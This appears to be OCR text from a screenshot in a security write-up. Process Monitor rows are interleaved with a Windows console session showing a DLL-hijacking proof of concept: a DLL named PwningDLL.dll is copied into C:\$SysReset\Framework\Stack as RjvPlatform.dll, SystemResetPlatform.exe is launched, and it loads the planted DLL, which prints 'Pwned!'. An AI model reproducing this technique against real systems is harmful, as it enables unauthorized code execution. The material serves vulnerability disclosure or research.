 Process Name PID Operation Path Result
SystemResetPlatform.... 3288 Load Image C:\$SysReset\Framework\Stack\RjvPlatform.dll SUCCESS
SystemResetPlatform....
SystemResetPlatform....
C:\Windows\system32\cmd.exe
SystemResetPlatform....
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>md C:\$SysReset\Framework\Stack\
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>copy PwningDLL.dll C:\$SysReset\Framework\Stack\RjvPlatform.dll
SystemResetPlatform....
1 file(s) copied.
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>c:\Windows\System32\SystemResetPlatform\SystemResetPlatform.exe
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>
SystemResetPlatform....
DllMain()
SystemResetPlatform....
SystemResetPlatform....
SystemResetPlatform....
Pwned!
SystemResetPlatform....
SystemResetPlatform....
SystemResetPlatform....
OK
SystemResetPlatform....
SystemResetPlatform....